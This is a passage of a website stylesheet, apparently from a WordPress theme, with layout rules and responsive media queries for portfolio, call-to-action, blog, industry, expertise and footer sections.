    background-image: url('/wp-content/uploads/2023/06/tickmark.svg');
    width: 20px;
    height: 16px;
    background-size: contain;
    background-repeat: no-repeat;
}

.about-sec.about-service {
    padding: 0;
}

.our-team {
    padding-bottom: 50px;
}

/* ----- Portfolio Css Start ----- */

.portfolio-work {
    position: relative;
    padding: 80px 0;
}

.portfolio-work__head {
    margin-bottom: 60px;
}

.portfolio-work__head h2 {
    font-size: 40px;
    color: var(--blue);
    line-height: 52.08px;
    font-weight: 700;
    border-bottom: 2px solid var(--blue);
    text-transform: uppercase;
    margin: 0;
    display: inline-block;
}

.portfolio-work__main {
    display: flex;
    align-items: stretch;
    flex-wrap: wrap;
    margin: -40px;
}

.portfolio-work__main--grid {
    max-width: calc(33.3333% - 80px);
    width: 100%;
    margin: 40px;
}

.portfolio-work__main--grid-img {
    position: relative;
    transition: all 500ms linear;
}

.portfolio-work__main--grid-icon {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 70%);
    border-radius: 26px;
    opacity: 0;
    transition: all 300ms linear;
}

.portfolio-work__main--grid-img:hover {
    transition: 300ms linear;
}

.portfolio-work__main--grid-img:hover .portfolio-work__main--grid-icon {
    opacity: 1;
    transition: 300ms linear;

}

.portfolio-work__main--grid-icon a {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.portfolio-work__main--grid img {
    display: block;
    box-shadow: 1px 19px 38px 0px rgba(0, 0, 0, 0.15);
    border-radius: 26px;
}

.portfolio-work__main--grid-cont {
    margin-top: 29px;
}

.portfolio-work__main--grid-cont h4 {
    margin: 0 0 5px;
}

.portfolio-work__main--grid-cont p {
    color: var(--gray);
    font-size: 20px;
    line-height: 26px;
    margin: 0;
    font-weight: 400;
}

/* ----- Portfolio Css End ----- */

/* ----- Call To Action Start ----- */

.call-to-action {
    padding: 60px 0;
    position: relative;
}

.call-to-action .call-to-action__back {
    position: relative;
}

.call-to-action__bg {
    position: absolute;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 25px;
}

.call-to-action__main {
    padding: 35px 58px;
    position: relative;
    z-index: 1;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.call-to-action__main .call-to-action__main--cont {
    max-width: 69%;
    width: 100%;
}

.call-to-action__main .call-to-action__main--cont h2 {
    color: var(--white);
    margin: 0;
    text-transform: capitalize;
}

.call-to-action__main--link-btn {
    display: inline-block;
    padding: 15px 25px;
    background: var(--white);
    border-radius: 10px;
    color: var(--blue);
    text-transform: capitalize;
    font-size: 28px;
    font-weight: 700;
    line-height: 36px;
}

.call-to-action__main--link-btn:hover {
    box-shadow: rgba(255, 255, 255, 44%) 0px 8px 24px;
}

/* ----- Call To Action End ----- */

/* start service info */

.service-info-head,
.bg-info-head {
    display: flex;
    align-items: center;
}

.service-info-main .col {
    border: 1px solid #E5E2E2;
    border-radius: 10px;
    padding: 30px;
    background-color: #FAFAFA;
    box-shadow: 0px 4px 20px 0px #00000026;
    margin-top: 35px;
}

.service-info-head .info-head-icon {
    background-color: var(--blue);
    min-width: 70px;
    max-width: 70px;
    width: 70px;
    height: 70px;
    border-radius: 50%;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-right: 13px;
}

.service-info-head .info-head-icon img {
    width: auto;
}

.service-info-head h4,
.bg-info-head h4 {
    color: var(--black);
    margin: 0;
}

.secondary-title h2 {
    color: var(--blue);
    margin: 0;
    max-width: 750px;
}

.service-info-main p {
    margin-bottom: 0;
}

.service-info-main {
    margin-top: 25px;
}

/* end service info */

.bg-info-inner .col {
    width: 50%;
    padding: 50px;
}

.bg-info-head .bg-info-icon {
    margin-right: 20px;
    line-height: 0;
}

.bg-info-head .bg-info-icon img {
    max-width: 60px;
}

.bg-info-inner .bg-info-content {
    margin-top: 25px;
}

.bg-info-content p {
    margin-top: 20px;
    margin-bottom: 0;
}

.bg-info-sec .bg-info-inner {
    margin-top: 60px;
}

.service-info {
    padding: 80px 0;
}

.bg-info-sec {
    padding: 10px 0 60px 0;
}

.call-to-action+section {
    margin: 60px 0;
}

/* start blog search */

.blog-search {
    position: relative;
    overflow: unset;
    z-index: 1;
}

.blog-search .container {
    position: absolute;
    top: -39px;
    left: 50%;
    transform: translateX(-50%);
}

.blog-search .col {
    max-width: 810px;
    margin: auto;
    position: relative;
}

.blog-search input.search-box {
    width: 100%;
    font-size: 24px;
    line-height: 32px;
    font-weight: 500;
    padding: 22px 20px 22px 79px;
    box-shadow: 10px 20px 40px 0px #00000026;
    border-radius: 20px;
    border: 0;
}

.blog-search .col img {
    position: absolute;
    left: 40px;
    top: 50%;
    transform: translateY(-50%);
}

.blog-search input.search-box::placeholder {
    color: #64646480;
}

/* end blog search */

/* start blog tab */

section.custom-tab {
    margin-top: 100px;
}

section.custom-tab ul#directory_tax {
    list-style-type: none;
    margin: 0;
    padding: 0 0 15px 0;
    text-align: center;
    display: flex;
    justify-content: center;
    overflow: auto;
    white-space: nowrap;
}

section.custom-tab ul#directory_tax li {
    display: inline-block;
    padding: 10px 40px;
    border-radius: 20px;
    cursor: pointer;
    color: var(--black);
    transition: all 0.3s;
    font-size: 24px;
    font-weight: 500;
    line-height: 32px;
    margin: 0 18px;
}

section.custom-tab ul#directory_tax li.active,
section.custom-tab ul#directory_tax li:hover {
    color: var(--white);
    background-color: var(--blue);
}

section.blog.blog-page-tab .pagination {
    display: flex;
    justify-content: center;
    margin-top: 75px;
}

section.blog.blog-page-tab .pagination>* {
    font-size: 18px;
    line-height: 24px;
    font-weight: 700;
    color: var(--black);
    width: 40px;
    height: 40px;
    border: 1px solid #DFE3E8;
    border-radius: 5px;
    margin: 5px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
}

section.blog.blog-page-tab .pagination span.current,
section.blog.blog-page-tab .pagination>*:hover {
    color: var(--blue);
    border: 1px solid var(--blue);
}

.blog-pagination {
    margin-top: 75px;
}

/* end blog tab */

/*  loder css start */
.blog.blog-page-tab .loader-wrapper {
    position: fixed;
    width: 100% !important;
    height: 100% !important;
    border: 0 !important;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background-color: #ffffff8f;
}

.blog.blog-page-tab .loader {
    border: 6px solid rgba(0, 0, 0, 0.3);
    border-top: 6px solid var(--blue);
    border-radius: 50%;
    width: 60px;
    height: 60px;
    animation: spin 2s linear infinite;
    position: absolute;
    top: 50%;
    left: 48.5%;
    transform: translate(-50%, -50%);
    display: none;
    z-index: 999999;
}

@keyframes spin {
    0% {
        transform: rotate(0deg);
    }

    100% {
        transform: rotate(360deg);
    }
}


/*  loder css end */

.row.not-found-blog {
    margin-top: -38px;
    margin-bottom: 80px;
    padding: 0 20px;
}

section.no-results.not-found.blog-search {
    margin-bottom: 100px;
}

section.no-results.not-found.blog-search p {
    text-align: center;
}

section.not-available-sec {
    padding: 80px;
    text-align: center;
}

section.not-available-sec h2 {
    margin: 0 auto 20px auto;
    height: 50px;
}

section.not-available-sec h2 a {
    color: var(--black);
}

section.not-available-sec .common-btn {
    margin-top: 30px;
}

section.not-available-sec a.primary-btn {
    padding: 10px 22px;
}

/* start industry section */
.industries {
    padding: 40px 0 70px 0;
}

.industry-row {
    margin: 28px -12px 48px -12px;
    justify-content: center;
}

.industry-row .col {
    text-align: center;
    padding: 12px;
}

.industry-row .col .ind-inner {
    box-shadow: 0px 4px 6px 0px #0000001A;
    border-radius: 25px;
    border: 1px solid #E0E0E0;
    padding: 43px 45px;
    height: 100%;
}

.industry-row h4 {
    color: var(--black);
    margin: 16px 0 0 0;
}

.ind-inner div {
    line-height: 0;
}

.ind-inner img {
    width: 100px;
}

.industries .common-btn {
    margin: auto;
}

/* end industry section */

/* start Our Expertise section */
.our-expertise {
    padding: 70px 0 60px 0;
    background-color: #FAFAFA;
}

.our-expertise-row {
    margin: 28px -12px 0 -12px;
}

.our-expertise-row .col {
    padding: 12px;
}

.our-expertise-row .inner-expertise {
    background-color: var(--white);
    padding: 24px;
    height: 100%;
}

.our-expertise-row h4 {
    color: var(--black);
    margin: 16px 0 0 0;
}

.expert-icon {
    width: 60px;
    line-height: 0;
}

.expert-icon img {
    width: 100%;
}

.inner-expertise p {
    margin-bottom: 0;
    font-weight: 500;
}

/* end Our Expertise section */

/* start bg info */

section.info-bg {
    margin: 80px 0;
}

section.info-bg .row {
    position: relative;
    padding: 100px 15px;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: bottom center;
}

section.info-bg .row::after {
    position: absolute;
    content: "";
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #006FBCCC;
}

section.info-bg h2 {
    position: relative;
    z-index: 9;
    color: var(--white);
    text-align: center;
    max-width: 1230px;
    margin: 20px auto;
}
.col.about-content h3 {
    margin-bottom: 0;
}
/* start bg info */

/* start media query */
@media only screen and (min-width: 576px) {
    .case-study-row .col:first-child {
        width: 60%;
    }

    .case-study-row .col:nth-child(2) {
        width: 40%;
    }

    .case-study-row .col:nth-child(3) {
        width: 40%;
    }

    .case-study-row .col:nth-child(4) {
        width: 60%;
    }

    .custom-accordian .accordian-item p {
        margin-right: 30px;
    }

    .row.team-row,
    .row.blog-row {
        margin-top: 20px;
    }
}

@media only screen and (min-width: 768px) {

    .row.blog-row.full-blog .full-blog-img .blog-img {
        height: 100%;
    }

    .row.blog-row.full-blog .full-blog-img .blog-img a {
        height: 100%;
    }

    .row.blog-row.full-blog .col {
        align-items: center;
        width: 100%;
        margin-right: 0;
        flex-direction: unset;
        box-shadow: unset;
    }

    .row.blog-row.full-blog .full-blog-img {
        width: 47.6%;
        border-radius: 10px;
        overflow: hidden;
    }

    .row.blog-row.full-blog .full-blog-content {
        width: 52.4%;
        padding-left: 40px;
    }

    .blog.blog-page-tab .row.blog-row .author-name h5 {
        font-size: 24px;
        line-height: 32px;
    }

    .row.blog-row.full-blog .author-img {
        width: 68px;
        height: 68px;
    }

    .row.blog-row.full-blog .blog-content {
        padding: 0 20px 25px 20px;
    }

    .blog.blog-page-tab .row.blog-row.full-blog .blog-info {
        margin-bottom: 0;
    }

    /* footer .bendrax-footer-5 {
        text-align: right;
    } */
    footer .bendrax-footer-5 {
        text-align: center;
    }

}

@media only screen and (min-width: 992px) {
    .values .row.values-row .col:nth-child(3n) {
        margin-right: 0;
    }

    .contact-info-main.full {
        display: none;
    }

    section.contact-us .contact-left {
        width: 59.7%;
    }

    section.contact-us.contact-page .contact-left {
        width: 56%;
    }

    section.contact-us.contact-page .contact-right {
        /* width: 44%; */
        width: 50%;
        margin: auto;
    }

    section.contact-us .contact-right {
        width: 40.3%;
    }

    .values .row.values-row .col {
        width: calc(33.33% - 34px);
        margin-right: 50px;
    }

    .values .row.values-row .col:last-child {
        margin-right: 0;
    }

    .values .row.values-row .col:nth-child(3n)::after,
    .values .row.values-row .col:last-child::after {
        width: 0;
        height: 0;
    }

    .values .values-row {
        justify-content: center;
    }

    .row.team-row .col:nth-child(4n) {
        margin-right: 0;
    }

    .row.team-row .col {
        margin-right: 50px;
        width: calc(25% - 38px);
    }

    .expert-dev-row .expert-dev-content {
        width: 55%;
        padding-left: 30px;
    }

    .expert-dev-row .col.expert-dev-img {
        width: 45%;
    }

    .info-box-section .info-box-row .col:nth-child(3n) {
        margin-right: 0;
    }

    .col.banner-content {
        max-width: 1000px;
    }

    .col.banner-img {
        width: 40.5%;
    }

    .about-sec .container .row:nth-child(2n) {
        flex-direction: row-reverse;
    }

    .about-sec.about-service .col.about-img {
        width: 50%;
    }

    .about-sec .col.about-img {
        width: 39.6%;
    }

    .about-sec .col.about-content {
        width: 60%;
        padding-right: 0;
    }

    .about-sec.about-page .col.about-img {
        width: 48.6%;
    }

    .about-sec.about-page .col.about-content {
        width: 51%;
    }

    .about-sec .container .row:first-child .about-content {
        padding-left: 94px;
    }

    .about-sec .container .row:nth-child(2n) .about-content {
        padding-right: 94px;
    }

    .about-sec.about-page .container .row:first-child .about-content {
        padding-left: 0;
        padding-right: 55px;
    }

    .about-sec.about-service .container .row .about-content {
        padding-left: 0;
        width: 50%;
        padding-right: 20px;
    }
}

@media only screen and (min-width: 1200px) {

    .about-sec .col.about-img {
        width: 39.6%;
    }

    .about-sec .col.about-content {
        width: 60%;
        padding-right: 70px;
    }

    .industry-row .col {
        width: 20%;
    }

    .our-expertise-row .col {
        width: 33.33%;
    }

    .row.blog-row.full-blog .blog-content a {
        font-size: 36px;
        line-height: 46px;
    }

    .row.blog-row.full-blog .blog-content span {
        font-size: 24px;
        line-height: 32px;
        margin-bottom: 20px;
    }

    .row.blog-row.full-blog .blog-content p {
        font-size: 24px;
        line-height: 32px;
    }

    .service-info-main .col {
        width: calc(33.33% - 23.3px);
    }

    .service-info-main .col:nth-child(3n) {
        margin-right: 0;
    }

    .service-info-main .col {
        margin-right: 35px;
    }

    section.logo-slider img {
        filter: grayscale(100);
    }

    /* footer .footer-row .col:first-child {
        width: 24%;
        padding-right: 12px;
    } */

    footer .footer-row .col:first-child {
        width: 35%;
        padding-right: 50px;
    }

    .row.blog-row .col {
        margin-right: 24px;
        width: calc(33.33% - 16px);
    }

    .row.blog-row .col:nth-child(3n) {
        margin-right: 0;
    }

    section.common-banner h1 {
        font-size: 48px;
        line-height: 62px;
    }

}

@media only screen and (min-width: 1700px) {

    .custom-testimonial .swiper-button-next:hover,
    .custom-testimonial .swiper-button-prev:hover {
        transform: translateY(-50%) scale(1.3);
    }
}

@media only screen and (min-width: 1441px) {
    .our-expertise .infobox-title h2 {
        font-size: 44px;
        line-height: 58px;
    }

    section.blog.blog-page-tab {
        margin-top: 0;
        margin-bottom: 85px;
    }

    section.custom-tab ul#directory_tax {
        margin: 20px 0 20px 0;
    }

    .about-sec.about-page {
        padding: 0;
    }

    .about-sec.about-service .container .row .about-content {
        padding-right: 67px;
    }

    .primary-banner {
        min-height: 650px;
    }

    section.contact-us.contact-page .custom-form {
        margin-top: 0;
    }

    .info-box-section .info-content p,
    .service-info-main p,
    .bg-info-inner .bg-info-content p {
        font-size: 20px;
        line-height: 26px;
    }

    .value-content p {
        font-size: 20px;
    }

    .expert-dev {
        padding: 60px 0;
    }

    section.contact-us .contact-left h2 {
        font-size: 44px;
    }

    section.contact-us .contact-left {
        padding-right: 95px;
    }

    section.contact-us.contact-page .contact-left {
        padding-right: 0;
        padding-left: 45px;
    }

    .custom-testimonial .container {
        max-width: 1520px;
    }

    section.custom-accordian {
        padding: 40px 0;
    }

    section.about-sec {
        padding: 60px 0;
    }

    .info-box-section .info-box-row .col {
        margin-right: 95px;
        margin-bottom: 135px;
    }

    .info-box-row .col.info-item {
        width: calc(33.33% - 64px);
    }

    .common-title h2,
    .about-sec.about-page h2,
    .secondary-title h2 {
        font-size: 44px;
        line-height: 58px;
    }

    .row.team-row .col {
        margin-right: 75px;
        width: calc(25% - 57px);
    }

    .inner-expertise p {
        font-size: 20px;
        line-height: 26px;
    }

}

@media only screen and (max-width: 1660px) and (min-width: 1300px) {

    .custom-testimonial .swiper-button-next {
        right: 0 !important;
        top: -20px;
        transform: unset !important;
    }

    .custom-testimonial .swiper-button-prev {
        left: unset !important;
        right: 60px;
        top: -20px;
        transform: unset !important;
    }

    .custom-testimonial .swiper-button-next:after,
    .custom-testimonial .swiper-button-prev:after {
        width: 45px;
        height: 45px;
    }

    .custom-testimonial .swiper-button-next,
    .custom-testimonial .swiper-button-prev {
        width: 45px;
        height: 45px;
    }

    /* .values .row.values-row .col::after {
        width: 190px;
    }
 */
}

@media only screen and (max-width: 1440px) {
    .our-expertise-row {
        margin: 10px -12px 0 -12px;
    }

    .our-expertise-row .inner-expertise {
        padding: 20px;
    }

    .industry-row {
        margin: 10px -12px 30px -12px;
    }

    .industries {
        padding: 0px 0 70px 0;
    }

    .industry-row .col .ind-inner {
        padding: 20px 15px;
    }

    .ind-inner img {
        width: 80px;
    }

    .detail-content {
        margin-top: 20px;
    }

    .values .row.values-row .col::after {
        width: 190px;
    }

    .primary-banner h1 span {
        min-height: 65px;
    }

    .blog.blog-page-tab .loader {
        left: 48%;
    }

    .blog.blog-page-tab {
        margin-top: 0;
        margin-bottom: 50px;
    }

    section.custom-tab ul#directory_tax li {
        font-size: 20px;
        line-height: 28px;
        margin: 0 10px;
        padding: 10px 30px;
    }

    .blog-search .col {
        max-width: 550px;
    }

    .blog-search input.search-box {
        padding: 20px 20px 20px 79px;
    }

    .bg-info-sec .bg-info-inner {
        margin-top: 40px;
    }

    .service-info {
        padding: 80px 0 30px 0;
    }

    .service-info-main {
        margin-top: 10px;
    }

    .service-info-head .info-head-icon {
        width: 60px;
        height: 60px;
        min-width: 60px;
        max-width: 60px;
    }

    .service-info-main p {
        font-size: 18px;
        line-height: 26px;
    }

    .expertise ul li {
        margin-bottom: 10px;
        padding-left: 30px;
    }

    .expertise ul li::before {
        top: 8px;
        width: 18px;
        height: 13px;
    }

    .contact-page .contact-info {
        margin-bottom: 0;
    }

    .expert-dev-row .expert-num h3 {
        font-size: 44px;
        line-height: 50px;
    }

    section.our-team,
    section.new-letter {
        margin: 100px 0;
    }

    .expert-dev {
        padding: 0;
        margin: 100px 0;
    }

    section.contact-us .contact-left {
        padding-right: 50px;
    }

    section.contact-us.contact-page .contact-left {
        padding-right: 0;
        padding-left: 45px;
    }

    .row.blog-row .blog-img {
        height: 205px;
    }

    .custom-testimonial .swiper-button-next:after,
    .custom-testimonial .swiper-button-prev:after {
        width: 45px;
        height: 45px;
    }

    .custom-testimonial .swiper-button-next {
        right: -60px;
        width: 45px;
        height: 45px;
    }

    .custom-testimonial .swiper-button-prev {
        left: -60px;
        width: 45px;
        height: 45px;
    }

    .blog-content a {
        font-size: 22px;
        line-height: 30px;
    }

    .row.team-row .col {
        padding: 15px;
    }

    .case-study-row .case-study-img {
        max-height: 480px;
        min-height: 480px;
    }

    footer .footer-row .col p {
        font-size: 18px;
        margin: 10px 0 20px 0;
    }

    footer .footer-row .col ul.menu li {
        margin: 12px 0;
    }

    .expertise .inner-counter span {
        font-size: 50px;
        line-height: 64px;
    }

    .info-box-row .col.info-item {
        width: calc(33.33% - 20px);
        margin-right: 30px;
        margin-bottom: 70px;
        padding: 60px 22px 50px 22px;
    }

    .case-study {
        margin: 50px 0 110px 0;
    }
}

@media only screen and (max-width: 1300px) {
    .custom-testimonial .swiper-button-next {
        right: 20px;
        top: -20px;
        transform: unset;
    }

    .custom-testimonial .swiper-button-prev {
        left: unset;
        right: 80px;
        top: -20px;
        transform: unset;
    }
}

@media only screen and (max-width: 1199px) {

    .values .row.values-row .col::after {
        width: 160px;
    }

    .primary-banner h1 span {
        min-height: 60px;
    }

    .call-to-action__main .call-to-action__main--cont {
        max-width: 73%;
    }

    .contact-us .contact-inner input.wpcf7-form-control,
    .contact-us .contact-inner-full textarea {
        margin-bottom: 20px;
        padding: 16px 20px;
    }

    section.common-banner {
        height: 300px;
    }

    .contact-us.contact-page .contact-info-main img {
        width: 34px;
        height: 34px;
    }

    .contact-info-main p,
    .contact-info-main a {
        font-size: 18px;
        line-height: 24px;
    }

    .expert-dev-row .expert-num {
        width: 120px;
        height: 120px;
        left: 55px;
        bottom: 70px;
    }

    .expert-dev-row .expert-num h3 {
        font-size: 30px;
        line-height: 40px;
    }

    .expert-dev-row .expert-num p {
        font-size: 18px;
        line-height: 26px;
    }

    .contact-us .contact-left .wpcf7-not-valid-tip {
        bottom: -4px;
    }

    .row.blog-row .blog-img {
        height: 260px;
    }

    .footer-form {
        max-width: 500px;
    }

    .news-letter-form input.wpcf7-email {
        padding: 13px 20px;
    }

    .news-letter-form input.wpcf7-submit {
        padding: 15px 25px;
    }

    .row.team-row .team-content span {
        font-size: 18px;
    }

    .common-btn a {
        padding: 10px 23px;
    }

    .case-study-row .col:first-child {
        padding-right: 30px;
    }

    .case-study-row .col:nth-child(4) {
        padding-left: 30px;
    }

    .case-study-row .case-study-content h3 {
        margin: 20px 0 0 0;
    }

    .case-study-row .case-study-img {
        max-height: 390px;
        min-height: 390px;
    }

    .infobox-title {
        margin-bottom: 15px;
    }

    .info-box-head .col {
        flex-wrap: wrap;
    }

    .info-box-head .info-box-btn a {
        padding: 12px 22px;
    }

    footer .footer-row .col {
        width: calc(32% - 9px);
        margin-bottom: 20px;
    }

    footer .footer-row {
        padding: 55px 0 30px 0;
    }

    .expertise .inner-counter span {
        font-size: 42px;
        line-height: 58px;
    }

    section.logo-slider {
        margin: 0px 0 50px 0;
    }
}

@media only screen and (max-width: 1024px) {
    .blog.blog-page-tab .loader {
        left: 47%;
    }
}

@media only screen and (max-width: 991px) {
    nav #mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator {
        font-size: 30px;
    }
    .bg-info-inner .col {
        padding: 40px 30px;
    }

    .portfolio-work__main--grid-cont p {
        font-size: 17px;
        line-height: 23px;
    }

    .portfolio-work,
    .call-to-action {
        padding: 60px 0;
    }

    .portfolio-work__main {
        margin: -20px;
    }

    .portfolio-work__main--grid {
        margin: 20px;
        max-width: calc(33.3333% - 40px);
    }

    .call-to-action__main--link-btn {
        line-height: 26px;
        font-size: 18px;
    }

    .call-to-action__main .call-to-action__main--cont {
        max-width: 78%;
    }

    .call-to-action__main {
        padding: 30px 40px;
    }

    .row.team-row .col {
        margin-bottom: 60px;
    }

    .about-sec.about-service .about-content {
        margin-top: 0;
    }

    section.contact-us .contact-left {
        padding-right: 0;
    }

    section.contact-us .contact-right {
        display: none;
    }

    section.contact-us.contact-page .contact-right {
        display: block;
    }

    section.contact-us.contact-page .contact-left {
        padding-left: 0;
    }

    section.contact-us.contact-page .row {
        flex-direction: column-reverse;
    }

    .contact-info-main.small {
        display: none;
    }

    .contact-us .contact-inner label,
    .contact-us .contact-inner-full label {
        font-size: 18px;
        line-height: 22px;
    }

    section.contact-us .contact-left input.wpcf7-submit {
        font-size: 22px;
        line-height: 34px;
    }

    section.about-sec {
        margin: 50px 0 80px 0;
    }

    .expert-dev-row .expert-num {
        bottom: 100px;
    }

    .row.blog-row .blog-img {
        height: 205px;
    }

    section.custom-testimonial .testimonial-row {
        margin-top: 30px;
    }

    .values .row.values-row .col {
        padding: 30px 20px;
        margin-top: 20px;
    }

    .case-study-row .case-study-img {
        max-height: 330px;
        min-height: 330px;
    }

    .primary-banner .row {
        flex-direction: column-reverse;
    }

    .col.banner-img img,
    .about-sec .col.about-img img {
        max-width: 500px;
    }

    .col.banner-img,
    .about-sec .col.about-img {
        text-align: center;
    }

    .primary-banner .container {
        padding-top: 100px;
        padding-bottom: 200px;
    }

    .about-sec .about-content {
        margin-top: 50px;
    }
}

@media only screen and (max-width: 1199px) and (min-width: 768px) {
    .our-expertise-row .col {
        width: 50%;
    }

    .row.blog-row .col,
    .service-info-main .col {
        margin-right: 20px;
        width: calc(50% - 10px);
    }

    .row.blog-row .col:nth-child(2n),
    .service-info-main .col:nth-child(2n) {
        margin-right: 0;
    }

    .contact-us .contact-inner {
        margin-right: 25px;
    }

    section.contact-us .contact-left input.wpcf7-submit {
        padding: 10px;
    }

    .values .row.values-row .col {
        padding: 45px 20px;
    }

    .industry-row .col {
        width: 33%;
    }

}

@media only screen and (max-width: 991px) and (min-width: 576px) {
    .values .row.values-row .col::after {
        width: 190px;
    }

    .info-box-row .col.info-item {
        width: calc(50% - 10px);
        margin-right: 20px;
    }

    .info-box-row .col.info-item:nth-child(2n),
    .row.team-row .col:nth-child(2n) {
        margin-right: 0;
    }

    .row.team-row .col {
        margin-right: 20px;
        width: calc(50% - 10px);
    }

    .values .row.values-row .col:nth-child(2n) {
        margin-right: 0;
    }

    .values .row.values-row .col:nth-child(2n)::after,
    .values .row.values-row .col:last-child::after {
        width: 0;
        height: 0;
    }

    .values .row.values-row .col {
        width: calc(50% - 10px);
        margin-right: 20px;
    }

}

@media only screen and (max-width: 767px) and (min-width: 576px) {
    footer .footer-row .col {
        width: calc(50% - 10px);
    }

    footer .footer-row .col:nth-child(2n) {
        margin-right: 0;
    }

    .info-box-row .col.info-item:nth-last-child(2) {
        margin-bottom: 0;
    }

    .industry-row .col {
        width: 50%;
    }
}

@media only screen and (max-width: 767px) {
    section.info-bg {
        margin: 60px 0;
    }

    .inner-expertise p {
        margin-top: 10px;
    }

    .our-expertise-row .col {
        padding: 8px 12px;
    }

    .values .row.values-row .col::after {
        top: 65px;
    }

    section.blog.blog-page-tab .pagination {
        margin-top: 40px;
    }

    .blog.blog-page-tab .loader {
        left: 46%;
    }

    section.custom-tab ul#directory_tax {
        justify-content: flex-start;
    }

    .blog-pagination ul.pagination-numbers li {
        width: 35px;
        height: 35px;
    }

    .blog-pagination ul.pagination-numbers li a {
        font-size: 16px;
        line-height: 22px;
    }

    .blog-pagination {
        margin-top: 50px;
    }

    section.custom-tab ul#directory_tax li {
        font-size: 18px;
        line-height: 24px;
        padding: 10px 24px;
    }

    .blog-search input.search-box {
        padding: 18px 18px 18px 60px;
        font-size: 22px;
        line-height: 30px;

    }

    .blog-search .col img {
        left: 25px;
        width: 22px;
    }

    .call-to-action__main {
        display: block;
        padding: 25px 20px;
        text-align: center;
    }

    .call-to-action__main .call-to-action__main--cont {
        max-width: 100%;
        margin-bottom: 30px;
    }

    .portfolio-work__main--grid img {
        width: 100%;
    }

    .portfolio-work__head h2 {
        font-size: 24px;
        line-height: 36px;
    }

    .portfolio-work,
    .call-to-action {
        padding: 40px 0;
    }

    .portfolio-work__head {
        margin-bottom: 30px;
    }

    .portfolio-work__main {
        margin: 0 -15px;
    }

    .portfolio-work__main--grid {
        max-width: calc((100% / 2) - 30px);
        margin: 0 15px 30px;
    }

    .portfolio-work__main--grid:last-child {
        margin: 0;
    }

    .portfolio-work__main--grid-cont {
        margin-top: 15px;
    }

    .portfolio-work__main--grid-cont p {
        font-size: 15px;
        line-height: 21px;
    }

    .case-study,
    .expert-dev,
    section.our-team,
    section.new-letter,
    section.values,
    section.blog,
    section.custom-testimonial,
    section.custom-accordian,
    section.contact-us {
        margin: 80px 0;
    }

    .info-box-row .col.info-item:last-child {
        margin-bottom: 0;
    }

    .new-letter form.wpcf7-form .wpcf7-response-output {
        font-size: 18px;
        padding: 6px 10px 10px 10px;
    }

    .row.blog-row .blog-img {
        height: 300px;
    }

}

@media only screen and (max-width: 700px) {
    .values .row.values-row .col::after {
        width: 160px;
    }
}

@media only screen and (max-width: 600px) {
    .values .row.values-row .col::after {
        width: 145px;
    }
}

@media only screen and (max-width: 575px) {
    section.info-bg .row {
        padding: 60px 10px;
    }

    .industry-row .col {
        max-width: 250px;
    }

    .values .row.values-row .col::after {
        width: 0;
        height: 0;
    }

    .blog.blog-page-tab .loader {
        left: 45%;
    }

    section.custom-tab ul#directory_tax li {
        font-size: 16px;
        line-height: 22px;
        padding: 9px 20px;
        margin: 0 2px;
    }

    .bg-info-inner .col {
        width: 100%;
        margin-bottom: 2px;
        padding: 30px 20px;
    }

    .portfolio-work__main {
        margin: 0;
    }

    .portfolio-work__main--grid {
        max-width: 100%;
        margin: 0 0 30px;
    }

    .portfolio-work__main--grid:last-child {
        margin: 0;
    }

    .about-sec.about-service .col.about-img img {
        max-width: unset;
    }

    .about-sec .vision .col {
        width: 100%;
        padding-right: 0;
    }

    .contact-info-main p,
    .contact-info-main a {
        font-size: 16px;
        line-height: 22px;
    }

    section.common-banner {
        height: 200px;
    }

    .col.banner-img img,
    .about-sec .col.about-img img {
        max-width: 300px;
    }

    .case-study .common-title {
        margin-bottom: 20px;
    }

    .case-study-row .case-study-img a::before {
        opacity: 0;
    }

    .contact-us .contact-inner {
        margin-right: 15px;
    }

    section.contact-us .contact-left input.wpcf7-submit {
        padding: 10px;
    }

    .custom-testimonial .inner-slide {
        padding: 30px 20px;
    }

    .custom-testimonial .swiper.mySwiper {
        padding: 40px 5px;
    }

    .case-study-row .col:first-child {
        padding-right: 0;
    }

    .case-study-row .col:nth-child(4) {
        padding-left: 0;
    }

    .row.case-study-row .col {
        margin-bottom: 30px;
    }

    .info-box-row .col.info-item {
        width: 100%;
        margin-right: 0;
    }

    .expertise .inner-counter span {
        font-size: 36px;
        line-height: 50px;
    }

    .main-btn a {
        font-size: 18px;
        padding: 10px 18px;
    }

    footer .footer-row .col {
        width: 100%;
        margin-right: 0;
        margin-bottom: 15px;
    }

    footer .footer-row .col h4.widgettitle {
        position: relative;
        margin: 0;
    }

    footer .footer-row .col h4.widgettitle::after,
    footer .footer-row .col h4.widgettitle::before {
        content: "";
        position: absolute;
        background-color: white;
        transition: .3s;
    }

    footer .footer-row .col h4.widgettitle::after {
        /* width: 2px;
        height: 16px; */
        width: 0;
        height: 0;
        top: 7px;
        right: 7px;
    }

    footer .footer-row .col h4.widgettitle::before {
        /* width: 16px;
        height: 2px; */
        width: 0;
        height: 0;
        top: 14px;
        right: 0;
    }

    /* footer .footer-row .col h4.widgettitle+div {
        display: none;
    } */

    footer .footer-row .col h4.widgettitle.open-footer::after {
        transform: rotate(90deg);
    }

    footer .footer-row .col ul.menu li {
        padding: 6px 0;
        margin: 0;
    }

    footer .footer-row .col:first-child {
        margin-bottom: 40px;
    }

    footer .footer-row .col:last-child {
        margin-top: 20px;
    }

    footer .footer-row .col:last-child img {
        max-width: 150px !important;
    }

    .expertise .inner-counter span {
        font-size: 36px;
        line-height: 50px;
    }
}

@media only screen and (max-width: 480px) {
    .values .row.values-row .col {
        padding: 20px 0px;
    }

    .primary-banner h1 span {
        min-height: 40px;
    }

    .expert-dev-row .expert-num {
        bottom: 50px;
        left: 40px;
        width: 110px;
        height: 110px;
    }

    .expertise .inner-counter span {
        font-size: 30px;
        line-height: 40px;
    }

    .expertise .inner-counter {
        margin-right: 40px;
    }

    .about-sec .expertise .inner-counter p,
    .custom-accordian .accordian-item p {
        font-size: 18px;
        line-height: 26px;
    }

